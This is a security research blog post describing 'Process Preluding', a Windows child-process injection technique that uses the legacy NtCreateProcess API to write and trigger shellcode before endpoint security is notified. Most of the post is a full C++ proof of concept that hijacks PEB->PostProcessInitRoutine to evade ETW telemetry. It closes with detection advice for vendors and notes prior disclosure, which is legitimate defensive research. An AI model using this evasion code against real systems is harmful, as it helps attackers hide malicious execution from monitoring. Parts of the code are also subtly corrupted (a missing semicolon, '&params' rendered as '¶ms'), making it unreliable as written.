Endpoint Security

Process Preluding: Child Process Injection Before The Story Begins

In Windows 10 1703, Microsoft added Microsoft-Windows-Threat-Intelligence, a kernel Event Tracing for Windows (ETW) provider with visibility into APIs commonly abused for process injection. This allowed security products to be notified of certain dual-purpose kernel API calls without fragile user-mode hooks - something that had not been possible since the introduction of Kernel Patch Protection.

However, the logging for some of these events must be explicitly enabled on a per-process basis, and then applies to all ETW consumers. These logging flags have been documented by the System Informer project.

/**

* The PROCESS_LOGGING_INFORMATION structure provides flags to enable or

* disable logging for specific process and thread events, such as virtual

* memory access, suspend/resume, execution protection, and impersonation.

*/

typedef union _PROCESS_LOGGING_INFORMATION {

ULONG Flags;

struct {

ULONG EnableReadVmLogging : 1;

ULONG EnableWriteVmLogging : 1

ULONG EnableProcessSuspendResumeLogging : 1;

ULONG EnableThreadSuspendResumeLogging : 1;

ULONG EnableLocalExecProtectVmLogging : 1;

ULONG EnableRemoteExecProtectVmLogging : 1;

ULONG EnableImpersonationLogging : 1;

ULONG Reserved : 25;

};

} PROCESS_LOGGING_INFORMATION, *PPROCESS_LOGGING_INFORMATION;

Security products will typically enable this logging via their driver during process creation callbacks. This design lends itself to two bypass opportunities:

- Subsequent disabling of the logging for a specific process only

- Interacting with a process prior to the process creation callback

The API to enable or disable this logging is also available in user-mode. Maxine Meignan demonstrated that insufficient access control on this API on Windows 10 allowed elevated adversaries to disable some of this kernel logging. On Windows 11, the user-mode API now additionally requires Antimalware-PPL, which is only available to those security products that Microsoft has accepted into the Microsoft Virus Initiative program.

Of course, an elevated adversary can still use any of the many unpatched Administrator-to-Kernel Windows vulnerabilities to disable the logging for a given process, or even to disable the entire security product. These vulnerabilities are not serviced by default by Microsoft, who are instead focusing on reducing the volume of user software unnecessarily running elevated.

Rather than elevating privileges to disable logging, can we simply perform some actions before logging is enabled? This general approach has been used in the past to bypass user-mode hooks - but perhaps our kernel telemetry is similarly vulnerable. The prior early launch research includes:

- 'Early Bird' Code Injection found in-the-wild by Hod Gavriel and Boris Erbesfeld 👀

- EDR-Preloading by Marcus Hutchins

- Early Cascade Injection by Dima van de Wouw

Windows Internals Part 1 (7th Edition) describes the process creation flow in detail:

Flow of

CreateProcess…

As we’ve seen, all documented process-creation functions eventually end up callingCreateProcessInternalW, so this is where we start.

…

Stage 1: Converting and validating parameters and flags

…

Once these steps are completed,CreateProcessInternalWperforms the initial call toNtCreateUserProcessto attempt creation of the process.

…

Stage 3: Creating the Windows executive process object

…

At this point, the Windows executive process object is completely set up. It still has no thread, however, so it can’t do anything yet.

…

Stage 3F: Completing the setup of the executive process object

…

3. The new process object is inserted at the end of the Windows list of active processes (PsActiveProcessHead). Now the process is accessible via functions likeEnumProcessesandOpenProcess.

…

6. Finally,PspInsertProcesscreates a handle for the new process by callingObOpenObjectByPointer, and then returns this handle to the caller. Note that no process-creation callback is sent until the first thread within the process is created, and the code always sends process callbacks before sending object managed-based callbacks.

…

Stage 4: Creating the initial thread and its stack and context

…

12. If it’s the first thread created in the process (that is, the operation happened as part of aCreateProcess*call), any registered callbacks for process creation are called. Then any registered thread callbacks are called.

- Windows Internals Part 1, 7th Edition, page 129-145

So there is a small window between the completion of Stage 3F and Stage 4 step 12, where the process has been fully created, but endpoint security has not yet been notified of process creation.



The normal flow of syscalls and kernel callbacks looks like this -



But we don’t need to win this race - the legacy NtCreateProcess system call has a significantly different implementation and guarantees us race-free execution before the process creation callback. The security implications of this inherent timing issue has been previously highlighted by Bill Demirkapi:

When using the legacy

NtCreateProcess(Ex)variant, forking a remote process is relatively simple.

…

Additionally, as long as the attacker does not create any threads, no process creation callbacks will fire. This means that an attacker could read the sensitive memory of the target and anti-virus wouldn't even know that the child process had been created.

We have also previously shared details on how to detect abuse of these legacy APIs for credential and other secrets theft in What the Fork: Exploring Telemetry Gaps in Microsoft's 4688 Event by Jonny Johnson

Using the legacy process creation APIs, we have the opportunity to remotely create executable memory in a child process, write shellcode to it and configure an execution trigger - all before endpoint security receives a process creation notification.

This is due to differences in the timing and ordering of kernel callbacks during legacy process creation.

In addition to Bill’s research, this legacy API has a history of executable tampering abuse stemming from having explicit control of the file handle during process creation:

- Process Doppelgänging by Tal Liberman and Eugene Kogan

- Process Herpaderping by Johnny Shaw

- Process Ghosting by Gabriel Landau

Given this history it’s likely that we don't want to modify the executable itself. Instead we could:

- specify a different entrypoint - especially a trampoline

- hook ntdll.dll - the only other module currently loaded

- overwrite a data function pointer

The last introduces the least observable artifacts and is the approach used in the proof of concept:

#define WIN32_LEAN_AND_MEAN

#include <Windows.h>

#include <winternl.h> // Native APIs

#include <DbgHelp.h> // ImageNtHeader helper

#include <userenv.h> // MessageBox

#include <assert.h>

#include <string>

#pragma comment(lib, "ntdll.lib")

#pragma comment(lib, "dbghelp.lib")

EXTERN_C NTSTATUS NTAPI NtCreateSection(PHANDLE,ACCESS_MASK,POBJECT_ATTRIBUTES,PLARGE_INTEGER,ULONG,ULONG,HANDLE);

EXTERN_C NTSTATUS NTAPI NtCreateProcess(PHANDLE, ACCESS_MASK, POBJECT_ATTRIBUTES, HANDLE, BOOLEAN, HANDLE, HANDLE, HANDLE);

EXTERN_C NTSTATUS NTAPI RtlCreateProcessParametersEx(PRTL_USER_PROCESS_PARAMETERS*,PUNICODE_STRING,PUNICODE_STRING,PUNICODE_STRING,PUNICODE_STRING,PVOID,PUNICODE_STRING,PUNICODE_STRING,PUNICODE_STRING,PUNICODE_STRING,ULONG);

constexpr ULONG RTL_USER_PROC_PARAMS_NORMALIZED = 1;

typedef struct __PEB {

BYTE Reserved1[2];

BYTE BeingDebugged;

BYTE Reserved2[13];

PVOID ImageBaseAddress; // undocumented

PPEB_LDR_DATA Ldr;

PRTL_USER_PROCESS_PARAMETERS ProcessParameters;

BYTE Reserved3[520];

PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;

BYTE Reserved4[136];

ULONG SessionId;

} PEB64;

int main() {

std::wstring executable = L"C:\\Windows\\System32\\cmd.exe";

// NtCreateProcess requires us to open the executable file ourselves

// and create an image memory section object for it.

HANDLE hFile = CreateFileW(

executable.c_str(),

GENERIC_READ,

FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE,

nullptr, // lpSecurityAttributes (optional)

OPEN_EXISTING,

FILE_ATTRIBUTE_NORMAL,

nullptr); // hTemplateFile (optional)

assert(hFile != NULL);

HANDLE hSection;

assert(NT_SUCCESS( NtCreateSection(

&hSection,

SECTION_ALL_ACCESS,

nullptr, // ObjectAttributes (optional)

nullptr, // MaximumSize (optional)

PAGE_READONLY,

SEC_IMAGE,

hFile)));

// With the section object we can now create a process.

// This will trigger a process handle creation callback - but vendors may not

// handle this legacy process creation scenario correctly.

HANDLE hProcess;

assert(NT_SUCCESS(NtCreateProcess(

&hProcess,

PROCESS_ALL_ACCESS,

nullptr, // ObjectAttributes (optional)

GetCurrentProcess(),

TRUE, // InheritObjectTable

hSection,

nullptr, // DebugPort (optional)

nullptr))); // TokenHandle (optional)

// This process is currently be an address space only.

// It has a process id, but no threads yet.

// Process creation callbacks have not occurred yet!

PROCESS_BASIC_INFORMATION pbi{};

assert(NT_SUCCESS( NtQueryInformationProcess(hProcess, ProcessBasicInformation, &pbi, sizeof(pbi), nullptr)));

assert(pbi.UniqueProcessId != 0);

// The Process Environment Block (PEB) has been allocated, but only partially initialised.

assert(pbi.PebBaseAddress != nullptr);

PEB64 peb{};

assert(ReadProcessMemory(hProcess, pbi.PebBaseAddress, &peb, sizeof(peb), nullptr));

assert(peb.SessionId != 0);

// We need to manually create and write a ProcessParameters block in the new process.

assert(peb.ProcessParameters == NULL);

UNICODE_STRING imageName;

RtlInitUnicodeString(&imageName, executable.c_str());

PRTL_USER_PROCESS_PARAMETERS params = nullptr;

RtlCreateProcessParametersEx(

¶ms,

&imageName,

nullptr, // DllPath (optional)

nullptr, // CurrentDirectory (optional)

nullptr, // CommandLine (optional)

nullptr, // Environment (optional)

nullptr, // WindowsTitle (optional)

nullptr, // DesktopInfo (optional)

nullptr, // ShellInfo (optional)

nullptr, // Runtime (optional)

RTL_USER_PROC_PARAMS_NORMALIZED);

assert(params != nullptr);

// Query the heap for the total memory size rather than calculating from the size fields.

auto length = HeapSize(GetProcessHeap(), 0, params);

assert(length != 0);

// Allocate remote region at the *same* address so that we can use our normalized params.

auto pParams = VirtualAllocEx(hProcess, params, length, MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE);

assert(WriteProcessMemory(hProcess, pParams, params, length, nullptr));

// Update PEB.ProcessParameters to point to the structure we just created.

const auto pProcessParameters = (PVOID)((ULONG_PTR)pbi.PebBaseAddress + FIELD_OFFSET(PEB, ProcessParameters));

assert(WriteProcessMemory(hProcess, pProcessParameters, ¶ms, sizeof(params), nullptr));

// ntdll.dll has been loaded - but no other DLLs yet.

MEMORY_BASIC_INFORMATION mbi{};

(void)VirtualQueryEx(hProcess, GetModuleHandleW(L"ntdll.dll"), &mbi, sizeof(mbi));

assert(mbi.Type == MEM_IMAGE);

(void)VirtualQueryEx(hProcess, GetModuleHandleW(L"kernel32.dll"), &mbi, sizeof(mbi));

assert(mbi.State == MEM_FREE);

// For this PoC we're going to overwrite PostProcessInitRoutine

// Note - for this to work, the target executable must not statically import user32.dll

assert(peb.PostProcessInitRoutine == NULL);

byte shellcode[] = {

// Prolog

0x48, 0x83, 0xec, 0x28, // sub rsp,0x28

// LoadLibraryA( "user32.dll" );

0x48, 0x8d, 0x0d, 0x31,0,0,0, // lea rcx, [rip+0x31] lpLibFileName = "user32.dll"

0xff, 0x15, 0x1b,0,0,0, // call [rip+0x1b] call LoadLibraryA

// MessageBoxA(0, "Hello...", 0, 0);

0x48, 0x31, 0xc9, // xor rcx,rcx hWnd = 0

0x48, 0x8d, 0x15, 0x2c,0,0,0, // lea rdx, [rip+0x2c] lpText = "Hello..."

0x4d, 0x31, 0xc0, // xor r8,r8 lpCaption = NULL

0x4d, 0x31, 0xc9, // xor r9,r9 uType = 0

0xff, 0x15, 0xd,0,0,0, // call [rip+0xd] call MessageBoxA

// Epilog

0x48, 0x83, 0xc4, 0x28, // add rsp,0x28

0xc3, // ret

// Trailing data -

// - LoadLibraryA

// - MessageBoxA

// - "user32.dll"

// - "Hello..."

};

// Allocate memory, write shellcode and make it executable

// VirtuaAllocEx(EXEC) events are always emitted - so allocate NX and then protect

auto pShellcode = VirtualAllocEx(hProcess, NULL, 0x1000, MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE);

assert(WriteProcessMemory(hProcess, pShellcode, shellcode, sizeof(shellcode), nullptr));

DWORD _;

assert(VirtualProtectEx(hProcess, pShellcode, 0x1000, PAGE_EXECUTE_READ, &_));

// Write trailing data - our function pointers and strings

auto pLoadLibraryA = GetProcAddress(GetModuleHandleA("kernel32.dll"), "LoadLibraryA");

auto pMessageBoxA = GetProcAddress(LoadLibraryA("user32.dll"), "MessageBoxA");

char data[] = "[ptr_LL][ptr_MB]user32.dll\0Hello!\n\nWhere did this shellcode come from?";

((ULONG_PTR*)data)[0] = (ULONG_PTR)pLoadLibraryA;

((ULONG_PTR*)data)[1] = (ULONG_PTR)pMessageBoxA;

const auto nextAddress = (ULONG_PTR)pShellcode + sizeof(shellcode);

assert(WriteProcessMemory(hProcess, (PVOID)nextAddress, data, _countof(data), nullptr));

// Write our shellcode address to PEB->PostProcessInitRoutine

const auto pPostProcessInitRoutine = (PVOID)((ULONG_PTR)pbi.PebBaseAddress + FIELD_OFFSET(PEB, PostProcessInitRoutine));

assert(WriteProcessMemory(hProcess, pPostProcessInitRoutine, &pShellcode, sizeof(pShellcode), nullptr));

// Read the executable entrypoint from the PE header.

auto hMapping = CreateFileMappingW(hFile, nullptr, PAGE_READONLY|SEC_IMAGE_NO_EXECUTE, 0, 0x1000, nullptr);

auto hView = MapViewOfFile(hMapping, FILE_MAP_READ, 0, 0, 0);

assert(hView != NULL);

const auto ntHeader = ImageNtHeader(hView);

const auto imageEntryPointRva = ntHeader->OptionalHeader.AddressOfEntryPoint;

const auto entrypoint = (LPTHREAD_START_ROUTINE)((ULONG_PTR)peb.ImageBaseAddress + imageEntryPointRva);

// Create the initial thread.

// When this first thread is inserted the process creation callback will fire in the kernel.

// From this point onwards EtwTI events can be enabled - but our shellcode already exists.

HANDLE hThread = CreateRemoteThread(hProcess, nullptr, 0, entrypoint, 0, 0, nullptr);

assert(hThread != NULL);

return 0;

}



For any endpoint security products that implicitly trust Windows’ process creation notifications, this will result in execution from private virtual memory in a child process without any VirtualProtectEx or WriteProcessMemory ETW events being generated.

This is because the legacy API callback ordering may break timing assumptions made by endpoint security, potentially leading to detection bypasses. However, process injection is not a defensible boundary by design for Windows and security products protections have only ever been best-effort.

That said, endpoint security does have an inline opportunity to during their process handle creation callback to identify processes in a pre-creation phase and handle this edge case appropriately. Enabling the Threat-Intelligence logging earlier is one possible approach, but an appealing alternative would be to flag (and ideally block-by-default) all Windows subsystem processes created using these legacy APIs.

This could also be achieved in the belated, but still pre-execution, process creation callback. Microsoft has documented that the absence of the GUID_ECP_CREATE_USER_PROCESS extra create parameter can be used to determine if a legacy API has been called. There are also reports that Windows Defender Application Control, configured with any policy - even Allow All - will block these legacy APIs.

The ability to inject code into a (child) process isn’t groundbreaking. Process injection is a supported extensibility mechanism - but it comes without native guardrails and without the ability for robust third-party guardrails to be retrofitted.

This proof of concept was shared with leading endpoint security vendors prior to publication. Special thanks to Gabriel Landau for his astute questions which identified a bad assumption of my own.